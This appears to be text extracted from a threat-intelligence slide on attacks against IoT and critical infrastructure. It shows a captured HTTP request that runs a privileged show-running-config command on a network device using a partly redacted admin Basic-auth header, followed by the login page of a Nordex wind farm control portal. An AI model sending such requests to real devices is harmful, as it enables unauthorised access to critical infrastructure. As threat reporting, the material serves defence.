 IOT & Critical Infrastructure
“admin-electro…..”
GET /level/15/exec/-/sh/run/CR HTTP/1.1
Host: 64.
Authorization: Basic YWRtaW4tZWxlY3Ryb
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Encoding: deflate, gzip, identity
Accept-Language: en-US;q=0.6,en;q=0.4
Referer: http://64.
User-Agent: Mozilla/5.0 (Windows NT 5.1; rv:9.0.1) Gecko/20100101 Firefox/9.0.1
Not secure | 217
Apps
NORDEX
NC2 Wind Farm Portal
Nordex Control Login
Certificate Secure Basic
Client The standard NC2 client
Username
Password
Login
Select Language
Language
ThreatPage全球威胁情报